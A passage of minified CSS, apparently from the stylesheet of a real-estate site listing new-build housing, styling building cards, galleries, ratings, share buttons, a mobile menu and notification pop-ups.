ease}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card__link:hover{color:rgba(19,52,127,.7)}.media-card__link:active,.media-card__link:hover{border-bottom-color:transparent;text-decoration:none}.media-card__link:active{color:rgba(19,52,127,.5)}.media-card--advantage{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.media-card--advantage .media-card__aside{-ms-flex-negative:1;flex-shrink:1;width:100%;max-width:190px;min-width:80px;margin-right:20px}.media-card--advantage .media-card__title{height:3rem;margin-bottom:10px;color:#13347f;line-height:1.5;font-size:1rem;font-weight:700;text-transform:none;overflow:hidden}.media-card--advantage .media-card__desc{font-size:12px}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.media-card--builder:hover{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15)}.media-card--leading-builder{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:10px;background-color:#fff}.media-card--leading-builder .media-card__aside{width:100%;max-width:130px;min-width:80px;margin:0}.media-item,.media-item__aside{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__aside{-ms-flex-negative:0;flex-shrink:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:12px}.media-item__aside+.media-item__main{max-width:calc(100% - 32px)}.media-item__main{display:block;max-width:100%}.media-item__main--vertical-centered{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item__img,.media-item__main--vertical-centered{display:-webkit-box;display:-ms-flexbox;display:flex}.media-item__title{margin-bottom:4px;font-weight:700}.media-item__desc,.media-item__title{display:block;color:#48494a;font-size:16px;line-height:1.15}.media-item__desc{font-weight:400}.media-item__link{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:16px;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.media-item__link:hover{color:rgba(19,52,127,.55);border-color:transparent;text-decoration:none}.media-item__link:active{color:rgba(19,52,127,.4);border-color:transparent;text-decoration:none}.media-item--link{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--link .button__svgi{fill:#888e96}.media-item--link .button__svgi:first-child{margin-right:6px}.media-item--link .button__svgi:last-child{margin-left:6px}.media-item--link .media-item__aside{padding-right:6px}.media-item--link .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.media-item--achievements .media-item__aside{padding-right:6px}.media-item--achievements .media-item__aside+.media-item__main{max-width:calc(100% - 25px)}.media-item--achievements .media-item__img{width:40px;text-align:center}.media-item--achievements .media-item__desc{color:#b1b5be;font-size:10px;font-weight:400}.building-view{position:relative;display:block;width:100%;margin:1.5625rem 0;padding-bottom:1.5625rem;background-color:#fff}.building-view__layout .building-view__sold-out{pointer-events:none;display:none;position:absolute;top:50%;left:50%;color:#fff;background-color:#48494a;border-radius:.5rem;text-transform:uppercase;font-weight:700;font-size:1rem;padding:.75rem .5rem;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:9}.building-view__layout--inactive{position:relative}.building-view__layout--inactive:before{pointer-events:none;content:"";position:absolute;width:100%;top:0;z-index:10;left:0;height:100%;background-color:hsla(0,0%,100%,.5)}.building-view__layout--inactive .building-view__sold-out{display:block}.building-view__label{background-color:#ffd200;padding:5px 10px;color:#fff;position:absolute;left:-.625rem;top:1.25rem;z-index:5;font-weight:500;border-radius:4px;pointer-events:none}.building-view__progress-link{display:block;overflow:visible!important;position:relative;padding-top:54.2%}.building-view__progress-link img{position:absolute;width:100%;height:100%;left:0;top:0;-o-object-fit:cover;object-fit:cover}.building-view__section{display:block;width:100%}.building-view__section--sm{padding:0}.building-view__heading{display:block;width:100%;margin-bottom:1.25rem}.building-view__heading--control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__heading--control .building-view__title{padding-bottom:1.25rem}.building-view__footer{display:block;width:100%;margin-top:1.25rem}.building-view__planning-price{display:block;padding:1.25rem;position:relative}.building-view__planning-price:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg);border:1px solid rgba(0,0,0,.5);border-top-color:transparent;border-left-color:transparent}.building-view__rating{background-color:#fff;padding:.9375rem;border-radius:3px}.building-view__rating-title{font-size:1rem;color:#000;font-weight:700;line-height:1}.building-view__rating-count{cursor:pointer;color:#80868e;font-size:.875rem;line-height:1}.building-view__rating-number{font-size:1.5rem;font-weight:700;color:#48494a}.building-view__rating-stars{cursor:pointer;--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:2rem;line-height:1;color:transparent}.building-view__rating-stars:before{content:"★★★★★";-webkit-text-stroke:.5px #ffd200;background:-webkit-gradient(linear,left top,right top,from(#ffd200),to(transparent));background:linear-gradient(90deg,#ffd200 var(--percent),transparent var(--percent));-webkit-background-clip:text;-webkit-text-fill-color:transparent}.building-view__title{display:block;color:#48494a;font-size:16px;font-weight:700;line-height:1.15;text-transform:uppercase}.building-view__desc{display:block;width:100%;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.building-view__cover-holder{position:relative;display:block;width:100%;height:29.6875vw;overflow:hidden;min-height:300px}.building-view__cover-link{position:absolute;outline:none;top:0;left:0;right:0;bottom:0;z-index:1;display:block;background-size:cover;width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__cover-link:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view__cover-img img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.building-view__video-preview{position:relative;width:100%;padding-top:56.25%}.building-view__video-preview .video-play{position:absolute;top:50%;left:50%;z-index:3;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);cursor:pointer;pointer-events:all;opacity:1;-webkit-transition:opacity .6s;transition:opacity .6s}.building-view__video-preview .video-play.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe,.building-view__video-preview img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;outline:none}.building-view__video-preview img{pointer-events:all;z-index:2;-webkit-transition:opacity .6s;transition:opacity .6s;opacity:1}.building-view__video-preview img.is-hidden{pointer-events:none;opacity:0}.building-view__video-preview iframe{z-index:1}.building-view__buttons-set{pointer-events:none;position:absolute;top:.9375rem;bottom:100%;right:0;z-index:3;display:block;width:100%;padding:8px}.building-view__buttons-set .container{pointer-events:none}.building-view__buttons-set .grid{pointer-events:all;width:21.875rem}.building-view__buttons-set .button{width:100%}.building-view__button-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.building-view__slider{display:block;width:100%;margin-bottom:1.25rem}.building-view__gallery-img{display:block;width:100%;height:7.5rem;-webkit-transition:-webkit-box-shadow .2s ease;transition:-webkit-box-shadow .2s ease;transition:box-shadow .2s ease;transition:box-shadow .2s ease,-webkit-box-shadow .2s ease}.building-view__gallery-img,.building-view__img{background-repeat:no-repeat;background-position:50% 50%;background-size:cover;overflow:hidden}.building-view__img{position:relative;outline:none}.building-view__img--centered img{display:block;margin:0 auto}.building-view__img img{-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s ease;transition:-webkit-transform .25s ease;transition:transform .25s ease;transition:transform .25s ease,-webkit-transform .25s ease}.building-view__builder-image{position:relative;padding-top:49.37%;display:block;width:100%}.building-view__builder-image img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__mobile-gallery{display:block;width:100%;min-height:240px;background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.building-view__mobile-gallery-img{display:block;width:100%;height:240px;overflow:hidden}.building-view__mobile-gallery-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.building-view__status{display:block;max-width:none;margin:0 auto;padding:10px;border:1px solid currentColor;color:#80868e;font-size:12px;font-weight:700;text-transform:uppercase;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.building-view__status+.building-view__status{margin-top:.5rem}.building-view__link{display:block;overflow:hidden}.building-view__link img{display:block;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .25s;transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view__link img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view--index{margin:0}.building-view--index>.container{margin-top:1.875rem;margin-bottom:0}.building-view--progress .building-view__img{display:block;width:100%;height:55vw;min-height:300px;max-height:700px}.building-view--layouts .building-view__section{margin-bottom:2.25rem}.building-view--layouts .building-view__heading{margin-bottom:2.1875rem}.building-view--layouts .building-view__img{display:block;width:100%}.building-view--layouts .building-view__img img{display:block;margin:0 auto;max-height:200px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.building-view--layouts .building-view__img img:hover{-webkit-transform:scale(1.05);transform:scale(1.05)}.building-view .confirm{padding-left:6px;padding-right:6px}.building-view__top{min-height:38px}.building-view__info{margin-top:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.complex-layout .building-view__info{color:#80848d}.building-view__promotion-cover{text-decoration:none}.building-view__promotion{max-width:350px;text-decoration:none;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;padding:20px;position:absolute;z-index:5;bottom:25px;right:25px;background-color:#fff;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.3);box-shadow:0 0 5px 0 rgba(0,0,0,.3);-webkit-transition:-webkit-box-shadow .3s;transition:-webkit-box-shadow .3s;transition:box-shadow .3s;transition:box-shadow .3s,-webkit-box-shadow .3s}.building-view__promotion-image{min-width:40px}.building-view__promotion-image .line{-webkit-animation:line 7.5s infinite;animation:line 7.5s infinite;-webkit-transform:scale(0);transform:scale(0)}.building-view__promotion-image .discount-mark{-webkit-animation:discountMark 7.5s infinite;animation:discountMark 7.5s infinite}.building-view__promotion-image .discount-mark,.building-view__promotion-image .line{-webkit-transform-origin:center;transform-origin:center}.building-view__promotion:hover{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.3);box-shadow:0 0 10px 0 rgba(0,0,0,.3)}.building-view__promotion-inline{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-sizing:border-box;box-sizing:border-box}.building-view__promotion-title{font-size:12px;line-height:1.2;font-weight:700;color:#000;margin-bottom:20px}.building-view__promotion-link{font-size:14px;line-height:1;font-weight:600;text-decoration:none;color:#305be4;text-transform:uppercase}.building-view__tabs-button-wrapper{font-size:0;white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin:-.3125rem;padding:.3125rem}.building-view__tabs-button{display:inline-block;padding:15px 10px;background-color:#fff;border-radius:3px;-webkit-box-shadow:0 0 10px -5px rgba(0,0,0,.36);box-shadow:0 0 10px -5px rgba(0,0,0,.36);-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button.is-active,.building-view__tabs-button input:checked~span{font-weight:600;color:#305be4}.building-view__tabs-button.is-active .button__title,.building-view__tabs-button:hover,.building-view__tabs-button:hover .button__title,.building-view__tabs-button input:checked~span .button__title{color:#305be4}.building-view__tabs-button--terms{padding:.5rem}.building-view__tabs-button--terms .button__title{display:block;color:#000;font-size:1rem;-webkit-transition:color .3s;transition:color .3s}.building-view__tabs-button--terms .button__term{display:block;color:rgba(0,0,0,.5);font-size:.8125rem}.building-view__tabs-button+.building-view__tabs-button{margin-left:5px}.building-view__form{position:relative;overflow:hidden;padding:1.875rem 1.875rem 2.5rem;border:1px solid #efefef;border-radius:.5rem}.building-view__form .control label{position:absolute;right:0}.building-view__form-response{display:none;position:absolute;left:0;top:0;background-color:#fff;width:100%;height:100%;z-index:2}.building-view__form-response.visible{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__form-title{font-weight:900;font-size:1.125rem;line-height:1.22222em;color:#48494a}.building-view__title--plan,.media-item__title--plan{padding-right:30px}.video-play{width:8rem;height:8rem;pointer-events:auto}.video-play,.video-play__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.video-play__container{position:absolute;left:0;right:0;top:0;bottom:0;-webkit-transform:none;transform:none;z-index:2;pointer-events:none}.video-play__container:hover .building-view__cover-holder{-webkit-transition:background .25s ease;transition:background .25s ease}.video-play__container:hover{-webkit-transform:none;transform:none}.video-play:hover .video-play__icon{fill:#ffd200}.video-play__icon{width:100%;height:100%;fill:#fff;-webkit-transition:fill .2s ease;transition:fill .2s ease}.video-play__gallery{width:4rem;height:4rem}.video-play__gallery-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fixed-info{position:fixed;background-color:#fff;z-index:11;padding:10px 0;width:100%;bottom:0;left:0}@-webkit-keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@keyframes line{0%{-webkit-transform:scale(0);transform:scale(0)}8%{-webkit-transform:scale(0);transform:scale(0)}10%{-webkit-transform:scale(1);transform:scale(1);opacity:1}16%{-webkit-transform:scale(1);transform:scale(1);opacity:0}20%,to{-webkit-transform:scale(1);transform:scale(1);opacity:0}}@-webkit-keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}@keyframes discountMark{0%{-webkit-transform:scale(1);transform:scale(1)}2%{-webkit-transform:scale(1.1);transform:scale(1.1)}8%{-webkit-transform:scale(0);transform:scale(0)}12%{-webkit-transform:scale(0);transform:scale(0)}18%{-webkit-transform:scale(1.1);transform:scale(1.1)}20%,to{-webkit-transform:scale(1);transform:scale(1)}}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--tw,.social__link .svgi--yt{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--fb,.social__link .svgi--inst,.social__link .svgi--tg{fill:#ffd200}.social-login__desc{display:block;margin-bottom:15px;color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.social-login__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.social-login__item+.social-login__item{margin-left:2.75rem}.share__wrap{display:block}.share-button__text{font-size:1rem;color:#000;text-transform:uppercase;font-weight:500}.share-button__text--smaller{font-size:.8rem}.share-button__icon{height:1.2rem;width:1.2rem;margin-right:5px;fill:#48494a}.share-button__icon--facebook{fill:#3b5998}.share-button--social-media .share-button__text{text-transform:none}.share__title{display:block;color:#80848d;font-size:.875rem;font-weight:400}.share__buttons-list{-ms-flex-wrap:wrap;flex-wrap:wrap}.share--inline .share__wrap,.share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex}.share--inline .share__wrap{-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.share--inline .share__title{margin-right:10px}.share--inline .share__buttons-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:-10px}.share--inline .share__item{margin:0 25px 10px 0}.share__item{display:block}.share__item._mlr-none{margin-left:0;margin-right:0}.pointer-none{pointer-events:none}.mh-240{min-height:240px}.share-dropdown{z-index:10;position:relative}.share-dropdown__heading{position:relative;z-index:2}.share-dropdown__item{position:absolute;top:0;left:0;z-index:0;display:block;width:100%;opacity:0;pointer-events:none;-webkit-transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,-webkit-transform .2s ease;transition:opacity .2s ease,transform .2s ease;transition:opacity .2s ease,transform .2s ease,-webkit-transform .2s ease}.share-dropdown__button,.share-dropdown__button .button__content{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.share-dropdown .svgi--share{width:24px;height:24px}.share-dropdown.is-open .share-dropdown__item,.share-dropdown:not([data-toggle]):hover .share-dropdown__item{opacity:1;pointer-events:auto}.share-dropdown.is-open .share-dropdown__item:first-child,.share-dropdown:not([data-toggle]):hover .share-dropdown__item:first-child{-webkit-transform:translateY(40px);transform:translateY(40px)}.share-dropdown.is-open .share-dropdown__item:nth-child(2),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(2){-webkit-transform:translateY(80px);transform:translateY(80px)}.share-dropdown.is-open .share-dropdown__item:nth-child(3),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(3){-webkit-transform:translateY(120px);transform:translateY(120px)}.share-dropdown.is-open .share-dropdown__item:nth-child(4),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(4){-webkit-transform:translateY(160px);transform:translateY(160px)}.share-dropdown.is-open .share-dropdown__item:nth-child(5),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(5){-webkit-transform:translateY(200px);transform:translateY(200px)}.share-dropdown.is-open .share-dropdown__item:nth-child(6),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(6){-webkit-transform:translateY(240px);transform:translateY(240px)}.share-dropdown.is-open .share-dropdown__item:nth-child(7),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(7){-webkit-transform:translateY(280px);transform:translateY(280px)}.share-dropdown.is-open .share-dropdown__item:nth-child(8),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(8){-webkit-transform:translateY(320px);transform:translateY(320px)}.share-dropdown.is-open .share-dropdown__item:nth-child(9),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(9){-webkit-transform:translateY(360px);transform:translateY(360px)}.share-dropdown.is-open .share-dropdown__item:nth-child(10),.share-dropdown:not([data-toggle]):hover .share-dropdown__item:nth-child(10){-webkit-transform:translateY(400px);transform:translateY(400px)}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.links-bundle__list{list-style:none;margin:0;padding:0}.links-bundle__item{display:block;padding:4px 0}.links-bundle__link{display:inline-block;padding:6px 0;color:#80868e;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none;-webkit-transition:color .2s ease;transition:color .2s ease}.links-bundle__link>span{display:inline;border-bottom:1px solid #dfe1e3;-webkit-transition:border-color .2s ease;transition:border-color .2s ease}.links-bundle__link:hover>span{border-color:transparent}.links-bundle__link:active{color:hsla(214,6%,53%,.7)}.links-bundle__footer{display:block;margin-top:.9375rem}.links-bundle--inline{display:inline}.links-bundle--blue{color:#1891dd;font-weight:700;text-decoration:none;-webkit-transition:color .25s;transition:color .25s}.links-bundle--blue:hover{color:#305be4}.links-bundle--blue:active{color:#17369b}.links-bundle--footer{max-width:18.75rem}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.sitemap a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.sitemap a:hover{color:rgba(19,52,127,.55)}.sitemap a:active,.sitemap a:hover{border-color:transparent;text-decoration:none}.sitemap a:active{color:rgba(19,52,127,.4)}.cookie{position:fixed;bottom:-1px;left:0;right:0;z-index:20;background-color:#000;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.cookie.is-hidden{-webkit-transform:translateY(110%);transform:translateY(110%)}.cookie__content{padding:0;margin:0;font-size:.75rem;line-height:1rem;color:#aaa;max-width:900px}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;max-width:145px;margin-bottom:5px}.mobile-menu__logo img{display:block}.ie .mobile-menu__logo img{max-height:32px}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;cursor:pointer}.mobile-menu__link,.mobile-menu__link:active,.mobile-menu__link:hover{text-decoration:none}.mobile-menu__link.is-open .mobile-menu__item-carret{-webkit-transform:rotate(450deg);transform:rotate(450deg)}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center;-webkit-transition:-webkit-transform .4s ease;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.mobile-menu.is-open{-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);opacity:1}.go-top{position:fixed;bottom:70px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;pointer-events:none;-webkit-transform:scale(.5);transform:scale(.5);-webkit-transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:background-color,border-color,opacity,-webkit-transform;transition-property:transform,background-color,border-color,opacity;transition-property:transform,background-color,border-color,opacity,-webkit-transform;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.go-top.is-visible{opacity:1;pointer-events:auto;-webkit-transform:scale(1);transform:scale(1)}.no-mobiledevice .go-top:hover{background-color:transparent;border-color:rgba(48,91,228,.5)}.no-mobiledevice .go-top:hover .svgi{fill:rgba(48,91,228,.5)}.go-top:active{-webkit-transform:scale(.7);transform:scale(.7)}#noty_layout__bottom,#noty_layout__bottomCenter,#noty_layout__bottomLeft,#noty_layout__bottomRight,#noty_layout__center,#noty_layout__centerLeft,#noty_layout__centerRight,#noty_layout__top,#noty_layout__topCenter,#noty_layout__topLeft,#noty_layout__topRight,.noty_layout_mixin{position:fixed;margin:0;padding:0;z-index:9999999;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1);-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:subpixel-antialiased;filter:blur(0);-webkit-filter:blur(0);max-width:90%}#noty_layout__top{top:0;left:5%;width:90%}#noty_layout__topLeft{top:20px;left:20px;width:325px}#noty_layout__topCenter{top:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__topRight{top:20px;right:20px;width:325px}#noty_layout__bottom{bottom:0;left:5%;width:90%}#noty_layout__bottomLeft{bottom:20px;left:20px;width:325px}#noty_layout__bottomCenter{bottom:5%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__bottomRight{bottom:20px;right:20px;width:325px}#noty_layout__center{top:50%;left:50%;width:325px;-webkit-transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1);transform:translate(calc(-50% - .5px),calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerLeft{left:20px}#noty_layout__centerLeft,#noty_layout__centerRight{top:50%;width:325px;-webkit-transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1);transform:translateY(calc(-50% - .5px)) translateZ(0) scale(1)}#noty_layout__centerRight{right:20px}.noty_progressbar{display:none}.noty_has_timeout.noty_has_progressbar .noty_progressbar{display:block;position:absolute;left:0;bottom:0;height:3px;width:100%;background-color:#646464;opacity:.2;filter:alpha(opacity=10)}.noty_bar{-webkit-backface-visibility:hidden;-webkit-transform:translate(0) translateZ(0) scale(1);transform:translate(0) scale(1);-webkit-font-smoothing:subpixel-antialiased;overflow:hidden}.noty_effects_open{opacity:0;-webkit-transform:translate(50%);transform:translate(50%);-webkit-animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_in .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_effects_close{-webkit-animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);animation:noty_anim_out .5s cubic-bezier(.68,-.55,.265,1.55);-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.noty_fix_effects_height{-webkit-animation:noty_anim_height 75ms ease-out;animation:noty_anim_height 75ms ease-out}.noty_close_with_click{cursor:pointer}.noty_close_button{position:absolute;top:2px;right:2px;font-weight:700;width:20px;height:20px;text-align:center;line-height:20px;background-color:rgba(0,0,0,.05);border-radius:2px;cursor:pointer;-webkit-transition:all .2s ease-out;transition:all .2s ease-out}.noty_close_button:hover{background-color:rgba(0,0,0,.1)}.noty_modal{position:fixed;width:100%;height:100%;background-color:#000;z-index:10000;opacity:.3;left:0;top:0}.noty_modal.noty_modal_open{opacity:0;-webkit-animation:noty_modal_in .3s ease-out;animation:noty_modal_in .3s ease-out}.noty_modal.noty_modal_close{-webkit-animation:noty_modal_out .3s ease-out;animation:noty_modal_out .3s ease-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}@-webkit-keyframes noty_modal_in{to{opacity:.3}}@keyframes noty_modal_in{to{opacity:.3}}@-webkit-keyframes noty_modal_out{to{opacity:0}}@keyframes noty_modal_out{to{opacity:0}}@-webkit-keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@keyframes noty_anim_in{to{-webkit-transform:translate(0);transform:translate(0);opacity:1}}@-webkit-keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@keyframes noty_anim_out{to{-webkit-transform:translate(50%);transform:translate(50%);opacity:0}}@-webkit-keyframes noty_anim_height{to{height:0}}@keyframes noty_anim_height{to{height:0}}.noty_theme__vsenovostroyki.noty_bar{margin:10px 0;overflow:hidden;border-radius:2px;position:relative}.noty_theme__vsenovostroyki.noty_bar .noty_body{padding:10px;font-size:14px;font-weight:300}.noty_theme__vsenovostroyki.noty_bar 